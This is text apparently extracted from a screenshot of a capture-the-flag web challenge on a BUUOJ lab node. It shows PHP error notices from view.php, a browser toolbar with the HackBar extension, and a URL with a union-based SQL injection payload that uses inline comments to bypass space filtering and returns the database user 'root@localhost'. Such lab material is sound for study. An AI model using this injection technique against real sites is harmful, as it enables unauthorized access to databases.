 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
root@localhost
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
元素 控制台 源 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://316ffb31-42aa-44a6-9904-fd1ec71356ac.node4.buuoj.cn/view.php?no=-1 union/**/select/**/1,user(),3,4#